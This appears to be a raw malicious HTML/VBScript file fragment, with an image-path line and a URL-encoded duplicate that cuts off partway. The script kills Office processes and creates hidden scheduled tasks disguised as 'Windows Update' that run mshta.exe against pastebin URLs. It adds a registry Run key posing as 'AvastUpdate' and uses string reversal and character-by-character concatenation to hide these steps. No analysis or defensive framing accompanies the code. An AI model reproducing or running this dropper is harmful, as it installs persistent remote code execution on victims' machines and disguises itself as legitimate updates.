 <script language=javascript>document.write(unescape('<script language="VBScript">
Set WScript.Shell = CreateObject("WScript.Shell")
Dim ASSd7l2ji8asd
ASSd7l2ji8asd = "cmd.exe /c taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & exit"
WScript.Shell.Run ASSd7l2ji8asd, vbHide   '调用CMD关闭进程winword.exe、excel.exe、MSPUB.exe、POWERPNT.exe
Set WScript.Shell = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wW
We_wW0 = StrReverse("t/ 06 om/ ETUNIM cs/ etaerc/ sksathcs")  'schtasks /create /sc MINUTE /mo 60 /t
We_wW1 = "n ""Windows Update"" /tr ""mshta.ex"  'n Windows Update /tr mshta.exe http://pastebin.com/raw//vXpe74L2 /F
We_wW2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/vXpe74L2"" /F "
We_wW = We_wW0 + We_wW1 + We_wW2
'We_wW = schtasks /create /sc MINUTE /mo 60 /tn Windows Update /tr mshta.exe http://pastebin.com/raw//vXpe74L2 /F
WScript.Shell.Run We_wW, vbHide
Set WScript.Shell = CreateObject(StrReverse(StrReverse("WScript.Shell")))
Dim We_wX
We_wX0 = StrReverse("t/ 003 om/ ETUNIM cs/ etaerc/ sksathcs")   'schtasks /create /sc MINUTE /mo 300 /t
We_wX1 = "n ""Update"" /tr ""mshta.ex"   'n Update /tr mshta.exe http://pastebin.com/raw//JdTuFmc5 /F
We_wX2 = "e h" + "t" + "t" + "p" + ":" + "/" + "/" + "p" + "a" + "s" + "t" + "e" + "b" + "i" + "n" + "." + "c" + "o" + "m" + "/" + "r" + "a" + "w" + "/JdTuFmc5"" /F "
We_wX = We_wX0 + We_wX1 + We_wX2
'We_wX = schtasks /create /sc MINUTE /mo 300 /tn Update /tr mshta.exe http://pastebin.com/raw//JdTuFmc5 /F
WScript.Shell.Run We_wX, vbHide
Set WScript.Shell = CreateObject("WScript.Shell")
L_Xe = "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AvastUpdate"
WScript.Shell.RegWrite L_Xe,"mshta.exe http://pastebin.com/raw/CGe3S2Vf","REG_EXPAND_SZ"
self.close
</script>%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20X7W832DSA%20%3D%20CreateObject%28%22WScript.Shell%22%29%0ADim%20ASSd7l2ji8asd%0AASSd7l2ji8asd%20%3D%20%22cmd.exe%
taskkill%20/f%20/im%20excel.exe%20%26%20taskkill%20/f%20/im%20MSPUB.exe%20%26%20taskkill%20/f%20/im%20POWERPNT.EXE%20%26%20exit%22%0AX7W832DSA.Run%20ASSd7l2ji8asd